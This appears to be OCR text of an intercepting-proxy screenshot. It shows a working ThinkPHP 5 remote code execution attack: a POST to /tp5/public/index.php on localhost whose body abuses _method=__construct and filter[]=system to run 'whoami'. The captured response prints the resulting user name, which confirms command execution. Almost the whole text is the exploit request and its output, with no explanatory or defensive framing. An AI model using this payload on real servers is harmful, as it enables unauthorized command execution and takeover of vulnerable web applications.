 Pretty 原始 十六进制 \n
1 POST /tp5/public/index.php HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 COntent-Type:application/x-www-form-urlencoded
17 Content-Length: 65
18
19 server[REQUEST_METHOD]=whoami&_method=__construct&filter[]=system
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Mar 2024 13:41:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 19163
8
9 laptop-nctoip1b\86157
10 <style type="text/css">
*{
padding:0;
margin:0;
}
.think_default_text{
padding:4px48px;
}
a{
color:#2E5CD5;
cursor:pointer;
text-decoration:none
}
a:hover{
text-decoration:underline;
}
body{